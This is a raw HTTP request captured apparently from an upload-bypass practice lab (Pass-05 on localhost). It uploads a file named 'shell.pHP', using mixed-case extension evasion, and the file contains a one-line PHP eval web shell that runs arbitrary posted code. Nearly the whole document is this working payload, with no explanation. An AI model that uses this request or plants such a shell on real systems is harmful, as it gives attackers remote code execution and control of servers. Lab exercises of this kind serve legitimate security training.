 POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-05/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------27540268873319
Content-Length: 341
-----------------------------27540268873319
Content-Disposition: form-data; name="upload_file"; filename="shell.pHP"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------27540268873319
Content-Disposition: form-data; name="submit"
-----------------------------27540268873319--